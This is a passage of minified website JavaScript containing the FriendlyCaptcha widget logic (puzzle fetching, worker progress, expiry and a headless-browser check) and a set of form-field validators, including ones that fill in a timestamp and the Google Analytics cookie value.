t=this.opts.language.toLowerCase(),e=st[t];void 0===e&&"-"===t[2]&&(t=t.substring(0,2),e=st[t]),void 0===e&&(console.error('FriendlyCaptcha: language "'+this.opts.language+'" not found.'),e=st.en),this.lang=e}else this.lang=Object.assign(Object.assign({},st.en),this.opts.language)}makeButtonStart(){const t=this.e.querySelector("button");t&&(t.addEventListener("click",(t=>this.start()),{once:!0,passive:!0}),t.addEventListener("touchstart",(t=>this.start()),{once:!0,passive:!0}))}onWorkerError(t){this.hasBeenStarted=!1,this.needsReInit=!0,this.expiryTimeout&&clearTimeout(this.expiryTimeout),console.error("[FRC]",t),this.e.innerHTML=tt(this.opts.solutionFieldName,this.lang,"Background worker error "+t.message),this.makeButtonStart(),this.opts.forceJSFallback=!0}initWorkerGroup(){this.workerGroup.progressCallback=t=>{!function(t,e){const r=t.querySelector(".frc-progress"),i=(e.i+1)/e.n;r&&(r.value=i,r.innerText=(100*i).toFixed(1)+"%",r.title=e.i+1+"/"+e.n+" ("+(e.h/e.t*.001).toFixed(0)+"K/s)")}(this.e,t)},this.workerGroup.readyCallback=()=>{var t,e;this.e.innerHTML=(t=this.opts.solutionFieldName,e=this.lang,Z(t,e.rtl,'<path d="M17,11c0.34,0,0.67,0.04,1,0.09V6.27L10.5,3L3,6.27v4.91c0,4.54,3.2,8.79,7.5,9.82c0.55-0.13,1.08-0.32,1.6-0.55 C11.41,19.47,11,18.28,11,17C11,13.69,13.69,11,17,11z"/><path d="M17,13c-2.21,0-4,1.79-4,4c0,2.21,1.79,4,4,4s4-1.79,4-4C21,14.79,19.21,13,17,13z M17,14.38"/>',!0,e.text_ready,".UNSTARTED",e.button_start,!1)),this.makeButtonStart(),this.opts.readyCallback()},this.workerGroup.startedCallback=()=>{var t,e;this.e.innerHTML=(t=this.opts.solutionFieldName,e=this.lang,Z(t,e.rtl,W,!0,e.text_solving,".UNFINISHED",void 0,!0)),this.opts.startedCallback()},this.workerGroup.doneCallback=t=>{const e=this.handleDone(t);this.opts.doneCallback(e);const r=this.e.dataset.callback;r&&window[r](e)},this.workerGroup.errorCallback=t=>{this.onWorkerError(t)},this.workerGroup.init(),this.workerGroup.setupSolver(this.opts.forceJSFallback)}expire(){var t,e;this.hasBeenStarted=!1,!1!==this.e.isConnected&&(this.e.innerHTML=(t=this.opts.solutionFieldName,e=this.lang,Z(t,e.rtl,X,!0,e.text_expired,".EXPIRED",e.button_restart)),this.makeButtonStart())}async start(){if(this.hasBeenDestroyed)return void console.error("Can not start FriendlyCaptcha widget which has been destroyed");if(this.hasBeenStarted)return void console.warn("Can not start FriendlyCaptcha widget which has already been started");const t=this.opts.sitekey||this.e.dataset.sitekey;if(!t)return console.error("FriendlyCaptcha: sitekey not set on frc-captcha element"),void(this.e.innerHTML=tt(this.opts.solutionFieldName,this.lang,"Website problem: sitekey not set",!1));if(-1===rt.indexOf("headless")&&-1===et.appVersion.indexOf("Headless")&&-1===rt.indexOf("bot")&&-1===rt.indexOf("crawl")&&!0!==et.webdriver&&et.language&&(void 0===et.languages||et.languages.length)){if(this.needsReInit)return this.needsReInit=!1,void this.init(!0);this.hasBeenStarted=!0;try{this.e.innerHTML=(e=this.opts.solutionFieldName,r=this.lang,Z(e,r.rtl,W,!0,r.text_fetching,".FETCHING",void 0,!0)),this.puzzle=it(await async function(t,e,r){const i=t.split(",");for(let t=0;t<i.length;t++)try{const r=await nt(i[t]+"?sitekey="+e,{headers:[["x-frc-client","js-0.9.16"]],mode:"cors"},2);if(r.ok)return(await r.json()).data.puzzle;{let e;try{e=await r.json()}catch(t){}if(e&&e.errors&&"endpoint_not_enabled"===e.errors[0])throw Error(`Endpoint not allowed (${r.status})`);if(t===i.length-1)throw Error(`Response status ${r.status} ${r.statusText} ${e?e.errors:""}`)}}catch(e){console.error("[FRC Fetch]:",e);const n=new Error(`${r.text_fetch_error} <a class="frc-err-url" href="${i[t]}">${i[t]}</a>`);throw n.rawError=e,n}throw Error("Internal error")}(this.opts.puzzleEndpoint,t,this.lang)),this.expiryTimeout&&clearTimeout(this.expiryTimeout),this.expiryTimeout=setTimeout((()=>this.expire()),this.puzzle.expiry-3e4)}catch(t){console.error("[FRC]",t),this.hasBeenStarted=!1,this.expiryTimeout&&clearTimeout(this.expiryTimeout),this.e.innerHTML=tt(this.opts.solutionFieldName,this.lang,t.message),this.makeButtonStart();const e="error_getting_puzzle";this.opts.errorCallback({code:e,description:t.toString(),error:t});const r=this.e.dataset["callback-error"];return void(r&&window[r](this))}var e,r;this.workerGroup.start(this.puzzle)}else this.e.innerHTML=tt(this.opts.solutionFieldName,this.lang,"Browser check failed, try a different browser",!1,!0)}handleDone(t){this.valid=!0;const e=`${this.puzzle.signature}.${this.puzzle.base64}.${J(t.solution)}.${J(t.diagnostics)}`;return this.e.innerHTML=function(t,e,r,i){const n=`${i.t.toFixed(0)}s (${(i.h/i.t*.001).toFixed(0)}K/s)${1===i.solver?" JS Fallback":""}`;return Z(t,e.rtl,`<title>${e.text_completed_sr}</title><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"></path>`,!1,e.text_completed,r,void 0,!1,n,"frc-success")}(this.opts.solutionFieldName,this.lang,e,t),this.needsReInit=!0,e}destroy(){this.workerGroup.terminateWorkers(),this.needsReInit=!1,this.hasBeenStarted=!1,this.expiryTimeout&&clearTimeout(this.expiryTimeout),this.e&&(this.e.remove(),delete this.e),this.hasBeenDestroyed=!0}reset(){this.hasBeenDestroyed?console.error("FriendlyCaptcha widget has been destroyed, it can not be used anymore"):(this.workerGroup.terminateWorkers(),this.needsReInit=!1,this.hasBeenStarted=!1,this.expiryTimeout&&clearTimeout(this.expiryTimeout),this.init("auto"===this.opts.startMode||"auto"===this.e.dataset.start))}}q("valFriendlyCaptcha",(function(t){const e=`fr-elem-${t.id}`;let r=document.getElementById(e);r||(r=document.createElement("div"),r.id=e,t.parentNode.insertBefore(r,t));const i=document.documentElement.lang.substring(0,2),n=st[i];"en"===i&&(n.text_completed="I am not a robot");const o={doneCallback:function(e){t.value=e},sitekey:t.dataset.sitekey,language:n,styleNonce:t.dataset.styleNonce,solutionFieldName:t.name+"_fr-input",startMode:"focus",skipStyleInjection:!0},s=new ut(r,o);return t.widget=s,{type:"string",required:!0,message:t.dataset.valFriendlyCaptcha,validator:(e,r)=>t.value.length>0}}),!0),O(),q("valWebTracking",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,i)=>{if(0===t.value.length){const e=(new Date).toISOString().replace(/-/g,"").split(".")[0].replace("T","").replace(/:/g,"");r=e,t.value=r}e()}))}})),q("valGoogleAnalytics",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,r)=>{const i=M("_ga");i&&(t.value=i),e()}))}})),T(),q("valInteger",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,i)=>{if(r.length>0){const n=Number(r);isNaN(n)?i(new Error(t.dataset.valInteger)):Number.isInteger(n)?e():i(new Error(t.dataset.valInteger))}else e()}))}})),q("valRequiredif",(function(t){const{valRequiredifDependentproperty:e,valRequiredifDependentvalue:r,valRequiredifOperator:i}=t.dataset;return{type:"string",asyncValidator:(n,o)=>{const s=[...document.querySelectorAll(`[name="${e}"]`)].map((t=>t.value)).join(",");return new Promise(((e,n)=>{H(i,r,s)?o?.length>0?e():n(new Error(t.dataset.valRequiredif)):e()}))}}})),function(){var t=document.querySelectorAll("form");for(const e of t)L(e);document.addEventListener("form-updated",(function(t){const e=t.target.querySelectorAll("form");for(const t of e)L(t)}))}(),function(t){const e=t.querySelectorAll('input[type="file"].file-upload__file');for(const r of e)P(r,t)}(document),[...document.querySelectorAll("[data-multi-select]")].map((t=>new U(t))),[...document.querySelectorAll("[data-toggle-form-property]")].map((t=>new G(t)))}();